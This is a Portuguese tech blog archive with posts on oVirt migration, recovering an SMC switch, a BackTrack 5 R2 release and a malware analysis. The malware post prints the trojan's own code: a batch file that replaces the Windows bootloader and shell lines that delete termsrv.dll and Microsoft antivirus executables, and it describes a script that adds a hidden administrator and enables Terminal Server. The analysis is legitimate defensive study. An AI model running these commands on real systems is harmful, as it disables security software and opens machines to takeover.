virt-v2v migração profissional descomplicada. A ferramenta virt-v2v é a forma ideal para migração entre KVM(Libvirt) para RHEV/oVirt, nessa palestra mostro alguns macetes de como migrar, muitos detalhes importantes são vistos e muita dor de cabeça será evitada nessa palestra.

Link permanente para este artigo: http://laerciomotta.com/2014/10/21/latinoware-2014-virt-v2v-migracao-profissional-descomplicada/

mar 04

Instalando oVirt no Centos

por Laercio da Silva Motta – twitter: @laerciomasala

Esse vídeo mostra como instalar o oVirt Manager no Centos 6.5:

Esse vídeo mostra como instalar o oVirt Manager no Centos 6.5:

– Parte 1:

– Parte 2:

Fonte: http://lists.ovirt.org/pipermail/users/2014-March/022075.html

Link permanente para este artigo: http://laerciomotta.com/2014/03/04/instalando-ovirt-no-centos/

jun 19

Recuperar Switch SMC8024L2

Bem, recentemente tive um problema com um Switch da SMC modelo 8024L2 que não iniciava mais, deixa eu contar a história:

Bem, recentemente tive um problema com um Switch da SMC modelo 8024L2 que não iniciava mais, deixa eu contar a história:

Me ligaram que o servidor de dados estava forra do ar, fui direto nele para ver o que estava acontecendo, porem esta tudo normal. Peguei uma máquina da rede para testar, percebi que o “Ambiente de Rede” estava vazio, ao fazer alguns “pings” percebi que somente o servidor de internet respondia. Não pensei 2x, fui reiniciar o Switch (que besteira a minha) e parou tudo de funcionar, a partir dai somente a luz de Power do Switch acendia…

O erro:

Booting …

*** No valid image. Please load image via COM port.*** Changing baud rate to 115200 …

A solução:

Basicamente você irá precisar dos arquivos SMC_8024L2_2_5_2_0.BIN e o swupload.exe que se encontra aqui.

Atenção: Existe um arquivo com a ultima atualização junto com extensão .wrp, esse só atualiza via página! =)

Passos:

Atenção²: Para recuperar a imagem do sistema operacional do switch SMC8024L2 você necessita de um PC com porta serial que suporte a velocidade de 115200 bps, o programa de regravação SWUPLOAD e uma nova imagem que se encontram em anexo.

- Com o cabo de Console(Serial DB9) que vem com ele conecte a porta de Console no Switch e a uma COM no seu computador;

- Sem ligar o switch na tomada (não se preocupe se já ligou, desligue) abra o programa que interprete a Serial (Hyperterminal, Minicom, Gtkterm, Putty, entre outros);

- Configure ele para usar 115200 bps, sem bit de paridade e 8 caracteres;

- Com o programa conectado a porta COM e escutando, ligue o switch;

- Irá aparecer a mensagem: Booting….



- Cancele essa mensagem com o Ctrl+C (se não conseguiu tente novamente os passos até aqui), deverá ficar como na imagem:



- Ok, a parte difícil já foi, agora abra o Prompt de Comandos para fazer a atualização do software do switch;

- Basicamente temos que rodar o programa swupload com o arquivo .BIN na porta serial, ficaria:

- swupload.exe SMC_8024L2_2_5_2_0.BIN COM1

- Ele não mostra nenhuma mensagem que foi ok, Só mostra se deu erro 😛

- Se não der nenhum erro ele vai reiniciar o Switch;

- Se desejar, reset as configurações originais dele: Deligue o Switch, Coloque um cabo UTP na porta 1 e 2 (sim, um loop) e ligue ele;

Bem, está ai a solução, bem simples.. Mais revirei a internet e nada de encontrar. =)

Link permanente para este artigo: http://laerciomotta.com/2012/06/19/recuperar-switch-smc8024l2/

jun 08

Cartilha de Segurança cert.br

Ola galera,

Vim aqui só para avisar que depois 4 anos a Cartilha de Segurança da Cert.br foi atualizada o//

Como mostra o changelog:

- 04/jun/2012, v4.0

- Versão 4.0, inclusão de recomendações sobre segurança e privacidade em redes sociais e no uso de dispositivos móveis. Conteúdo reestruturado, com livro ilustrado, fascículos sobre assuntos específicos e material para ministrar palestras.

Este documento conta com quatorze capítulos, que dividem o conteúdo em diferentes áreas relacionadas com a segurança da Internet, além de um glossário e um índice remissivo.

De forma geral, o Capítulo 1 apresenta uma introdução sobre a importância de uso da Internet, os riscos a que os usuários estão sujeitos e os cuidados a serem tomados. Do Capítulo 2 ao 6 os riscos são apresentados de forma mais detalhada, enquanto que do Capítulo 7 ao 14 o foco principal são os cuidados a serem tomados e os mecanismos de segurança existentes.

Link permanente para este artigo: http://laerciomotta.com/2012/06/08/cartilha-de-seguranca-cert-br/

Link permanente para este artigo: http://laerciomotta.com/2012/04/06/por-uns-bytes-de-memoria/

mar 22

Document Freedom Day 2012

Padrões Abertos são essenciais para a interoperabilidade e a liberdade de escolha com base nos méritos de aplicações de software diferentes. Evita que os dados sejam gravados em formatos fechados que obriguem a comprar sempre do mesmo fornecedor. Isso faz Padrões Abertos essencial para governos, empresas, organizações e usuários individuais da tecnologia da informação.

Document Freedom Day 2012

Dia: 28/03 – 10:00 às 17:00

Local: Colégio Brasileiro de Altos Estudos

Av. Rui Barbosa, 762 CBAE-UFRJ – Flamengo – Rio de Janeiro

ENTRADA FRANCA

O evento contará com a participação especial do Deputado Robson Leite, autor da Lei de ODF 5978/2011 do Rio de Janeiro

Mais informações:

http://softwarelivre-rj.org/dfd2012/index.php

Twitter: @dfdrj

Link permanente para este artigo: http://laerciomotta.com/2012/03/22/document-freedom-day-2012/

mar 03

BackTrack 5 Release 2

Notícia do dia 1 de Março, mais só vi agora. =)

De acordo com o site do BackTrack, foi lançada a versão R2 do Backtrack 5, resumindo a conversa, você pode baixar a nova ISO por aqui ou para quem tem ele baixado/instalado e deseja simplesmente atualizar basta adicionar ao sources.list a linha do updates.repository.backtrack-linux.org e atualizar:

echo “deb http://updates.repository.backtrack-linux.org revolution main microverse non-free testing” >> /etc/apt/sources.list

apt-get update

apt-get dist-upgrade

São 42 novas ferramentas foram adicionadas, com o Kernel customizado versão 3.2.6 agora com mais placas wireless suportadas. Além disso foi criada uma versão do Maltego especialmente para essa versão do BackTrack a versão 3.1.0, essa é uma ferramenta para Pentesters desenvolvida para fornecer uma imagem clara das ameaças contidas no ambiente de sua organização, mais informações aqui. Além dessa maravilhosa ferramenta, também foram atualizados o Metasploit para versão 4.2.0 Community Edition, o SET (Social Engineer Toolkit) para versão 3.0, o BeEF para versão 0.4.3.2, além dessas ferramentas também foram adicionadas outras conforme a tabela a seguir:

| arduino | bluelog | bt-audit | dirb | dnschef | dpscan | easy-creds | extundelete |

| findmyhash | golismero | goofile | hashcat-gui | hash-identifier | hexorbase | horst | hotpatch |

| joomscan | killerbee | libhijack | magictree | nipper-ng | patator | pipal | pyrit |

| reaver | rebind | rec-studio | redfang | se-toolkit | sqlsus | sslyze | sucrack |

| thc-ssl-dos | tlssled | uniscan | vega | watobo | wce | wol-e | xspy |

Outras informações no site do BackTrack.. =)

Fonte: Backtrack 5 R2 Released

Link permanente para este artigo: http://laerciomotta.com/2012/03/03/backtrack-5-release-2/

mar 02

Linux Educacional 4.0 – Vídeos Aulas

Nunca fui de copiar um post de outro lugar só para colocar aqui, mais dessa vez compensou… Segue:

Linux Educacional 4.0 – Vídeos Aulas

Os vídeos abrangem a instalação do Linux Educacional 4.0, atualização das listas de pacotes e do sistema, como também a instalação de aplicativos.

- Vídeo aula 01 – Instalando o Linux Educacional 4 do MEC (8308/Desktop)

- Vídeo aula 02 – Atualizando o Linux Educacional 4 pela primeira vez

- Vídeo aula 03 – Instalando o OpenShot no Linux Educacional 4

- Vídeo aula 04 – Instalando o Cinelerra no Linux Educacional 4

- Vídeo aula 05 – Instalando o Pitivi no Linux Educacional 4

- Vídeo aula 06 – Instalando o Arduino no Linux Educacional 4

- Vídeo aula 07 – Instalando o Fritzing no Linux Educacional 4

- Vídeo aula 08 – Instalando o Scratch no Linux Educacional 4

- Vídeo aula 09 – Instalando o JClic no Linux Educacional 4

- Vídeo aula 10 – Instalando o Imagination, Arista e Winff no Linux Educacional 4

- Vídeo aula 11 – Instalando o Kompozer, Scribus e Blender no Linux Educacional 4

- Vídeo aula 12 – Instalando o DeVeDe no Linux Educacional 4

- Vídeo aula 13 – Como criar uma Vídeo Aula no Linux Educacional 4

- Vídeo aula 14 – Instalando o Italc em multiterminais 8308 com Linux Educacional 4

- Vídeo aula 15 – Usando um Freeze Livre, com Painel de Controle no Linux Educacional 4

- Vídeo aula 16 – Configurando a Rede COM fio, SEM fio e Proxy no Linux Educacional 4

Para assistir a todas as vídeo aulas, acesse: http://iaesmevr.blogspot.com – Vídeo Aulas

UPDATE

Novas aulas adicionadas no blog, como podem ver no comentário abaixo ou aqui:

Vídeo aula 17 – Bloqueando sites com Squid e com uma placa de rede no Linux Educacional 4

http://iaesmevr.blogspot.com/2012/03/video-aula-17-bloqueando-sites-com.html

Vídeo aula 18 – Usando o Painel de controle do Squid criado pelo NTMVR no Linux Educacional 4

http://iaesmevr.blogspot.com/2012/03/video-aula-18-usando-o-painel-de.html

Vídeo aula 19 – Instalando o Servidor Apache, MySQL, FTP e o Moodle no Linux Educacional 4

http://iaesmevr.blogspot.com/2012/03/video-aula-19-instalando-o-servidor.html

Vídeo aula 20 – Instalando o Podcast Generator (Servidor de podcast) no Linux Educacional 4

http://iaesmevr.blogspot.com/2012/03/video-aula-20-instalando-o-podcast.html

Vídeo aula 21 – Instalando o Generator de Webquest (PHPWebquest) no Linux Educacional 4

http://iaesmevr.blogspot.com/2012/03/video-aula-21-instalando-o-generator-de.html

Vídeo aula 22 – Criando videos ou apresentacoes com Imagination no Linux Educacional 4

http://iaesmevr.blogspot.com/2012/03/video-aula-22-criando-videos-ou.html

Se você gostou ou quer sugerir temas para as próximas vídeo aulas, entre em contato deixando sua mensagem nos comentários do nosso Blog:

Fonte: Viva o Linux, post de Sergio Graças em http://www.vivaolinux.com.br/dica/Linux-Educacional-40-Videos-Aulas/

Link permanente para este artigo: http://laerciomotta.com/2012/03/02/linux-educacional-4-0-videos-aulas/

fev 22

Malware Curioso (O melhor que já vi)



A alguns dias atras eu recebi mais um SPAM no meu hotmail(pra variar), com o título “BBB12 Video: Daniel Falando sobre o que ocorreu na casa.”. Sinceramente não assisto BBB, nem sei quem é o tal do Daniel, ou até mesmo o que ele fez.. Mais isso não vem ao caso.. O que me chamou atenção no final das contas.. É que sempre recebo SPAM do tipo para atualização meu cartão do banco Satander ou Bradesco ou sei la.. Mais esse é diferente.. Resolvi baixar para analisar.. Segue o e-mail:

Ao clicar em qualquer imagem (ele aponta tudo para o mesmo local), ele baixa um arquivo “video_player.exe”, que esta packed com o ASPack 2.12… Depois de decomprimir esse camarada descobri que ele é um trojan/downloader feito em Visual Basic.. Simplesmente ele vai baixar outro executável para o computador e vai acionar um contador, no caso, uma página php…

Ao clicar em qualquer imagem (ele aponta tudo para o mesmo local), ele baixa um arquivo “video_player.exe”, que esta packed com o ASPack 2.12… Depois de decomprimir esse camarada descobri que ele é um trojan/downloader feito em Visual Basic.. Simplesmente ele vai baixar outro executável para o computador e vai acionar um contador, no caso, uma página php…

O próximo arquivo tem nome de “smldr.jy”, que na verdade é um executável também packed com o ASPack 2.12, só que esse mostra como sendo feito em Delphi, esse camarada aí é o que eu chamaria de rootkit… Ele tem várias linhas codificadas com um algoritmo que não fui atras de descobrir como ele decodifica, mais sei que usa uma chave para fazer a decodificação… O que percebi que dependendo do windows que vc está usando ele tem um “pacote” para a sua versão… Os arquivos que ele baixa são: 7.zip, 7sp1.zip, vst.zip, vstsp1.zip, wxp.zip, xp.zip, xpsp1.zip, xpsp3.zip. O que esta em destaque é o mais “curioso”.

Esse arquivo contém arquivos diferentes dos outros, dentro dele existe: clear.bat, menu.lst, ntldrv2, xp-msantivirus, xp-msclean… Esse arquivo é o primeiro baixado pelo “smldr.jy”, mais o que ele faz? Bem tive que primeiro encontrar a senha do arquivo zip, pois o mesmo tinha uma senha, e nada fácil a senha, porém ela estava dentro do executável sem nenhuma criptografia, apesar de parecer criptografada.. Apos abrir ela fui direto ao clear.bat para ver o que tinha:

@echo off

attrib -s -h -r %systemdrive%\ntldr

echo y|move %systemdrive%\ntldr %systemdrive%\ntldr.old

echo y|move %systemdrive%\ntldrv2 %systemdrive%\ntldr

Sim, ele muda o arquivo de inicialização do windows e com o menu.lst aponta para o xp-msantivirus e xp-msclean para iniciar um tipo de linux na máquina, aí que eu fiquei mais curioso.. O que esse “anti-virus” fazia… Bem foi mais simples que pensei, com o file no linux eu recebi essas informações:

clear.bat: DOS batch file text

menu.lst: ASCII English text, with CRLF line terminators

ntldrv2: DOS executable (COM)

xp-msantivirus: Linux kernel x86 boot executable bzImage, version 2.6.24-26-generic (buildd@verna, RO-rootFS, root_dev 0x801, swap_dev 0x1, Normal VGA

xp-msclean: gzip compressed data, from Unix, last modified: Wed Nov 9 06:06:03 2011

Como pode ver o xp-msclean é um gzip compactado, descompactei ele e o file me mostrou:

xp-msclean: ASCII cpio archive (SVR4 with no CRC)

Então recorri ao man do cpio e percebi que com a opção -i ele extrai o conteúdo… Depois de extraído ele me mostrou uma arvore de diretórios parecida com o do linux, com bin, conf, etc, lib e bla bla bla… Pensando nisso vem a cabeça: Qual pasta o linux tem os scripts de inicialização? Se vc pensou /etc/init.d/ foi exatamente o que eu fiz e la dentro tem rc.Cont e rc.Init, o rc.Init nada mais faz um chroot com o rc.Cont que ali tem o que o “anti-virus” realmente faz.

Basicamente o script verifica qual unidade tem a pasta WINDOWS depois de montar e procura por alguns arquivos e exclui:

23 #CASE DLL

24 find . -type f -iname “termsrv.dll” -exec rm -f {} \; 2>/dev/null

25 #find . -type f -iname “sfc_os.dll” -exec rm -f {} \; 2>/dev/null

26 find . -type f -iname “gbiehcef.dll” -exec rm -f {} \; 2>/dev/null

27 find . -type f -iname “gbiehscd.dll” -exec rm -f {} \; 2>/dev/null

28 find . -type f -iname “gbpdist.dll” -exec rm -f {} \; 2>/dev/null

29 find . -type f -iname “gbiehabn.dll” -exec rm -f {} \; 2>/dev/null

30 find . -type f -iname “gbiehuni.dll” -exec rm -f {} \; 2>/dev/null

31 find . -type f -iname “gbiehisg.dll” -exec rm -f {} \; 2>/dev/null

32 find . -type f -iname “gbieh.dll” -exec rm -f {} \; 2>/dev/null

33 #CASE MS-AV

34 find . -type f -iname “msseces.exe” -exec rm -f {} \; 2>/dev/null

35 find . -type f -iname “mrt.exe” -exec rm -f {} \; 2>/dev/null

36 find . -type f -iname “mtr.exe” -exec rm -f {} \; 2>/dev/null

37 find . -type f -iname “MSASCui.exe” -exec rm -f {} \; 2>/dev/null

38 find . -type f -iname “Defender-MSASCui.exe” -exec rm -f {} \; 2>/dev/null

39 find . -type f -iname “MsMpEng.exe” -exec rm -f {} \; 2>/dev/null

Depois disso ele retorna a inicialização de volta e cria um arquivo em branco:

41 rm -Rf ntldr 2>/dev/null

42 cp -Rf ntldr.old ntldr

43 rm -Rf ntldr.old 2>/dev/null

44 rm -Rf xp-msclean 2>/dev/null

45 rm -Rf xp-msantivirus 2>/dev/null

46 rm -Rf menu.lst 2>/dev/null

47 echo “Processo concluido com sucesso…”

48 echo “Reiniciando o computador.”

49 touch /mnt/NSTGXP.OK 2>/dev/null

No caso a proxima vez que o windows é iniciado ele novamente executa o smldr.jy, que agora esta na pasta c:\Documents and Settings\$usuario\Dados de aplicativos\$nome_do_host… E ao verificar que o arquivo c:\NSTGXP.OK existe ele move para a pasta onde ele esta executando com o conteúdo criptografado dentro dele:

796B5FC57E655BD307605ED31D642ABA6B4206FE444F18E358470FF8580B5FA71E642ED43C39

Que provavelmente seja a proxima rotina a ser executada. E junto a isso ele baixa um dos outros arquivos que mencionei antes, dependendo da versão do windows. Cada arquivo desse contem pelo menos tem arquivos dentro dele: start.bat, start.exe e start.dll. Que o que mais interessa é o start.bat. O que ele faz é criar um usuário de nome NT_AUTHORITY e coloca ele no grupo de administradores e finalmente faz uma modificação no registro do Windows para habilitar o Terminal Server no computador..

Bem, foi isso que analisei esses dias… Garanto que tem mais coisas para se analisar, pois o executável ainda conta com pelo menos mais 3 arquivos (nav01, nav02, nav03) que tem um único executável que abre um navegador muito parecido com o original.. Agora o que ele faz não sei dizer.. Se alguém se habilitar de tentar descobrir deixa um comentário no post que conversamos sobre.. =)

Uma coisa é certa, esse malware tem coisa para uns 5 posts só para falar dele.. hehehehehe

Link permanente para este artigo: http://laerciomotta.com/2012/02/22/malware-curioso-o-melhor-que-ja-vi/

jan 16

Ano Novo e Novidades (Sorteio)

Link permanente para este artigo: http://laerciomotta.com/2012/01/16/ano-novo-e-novidades/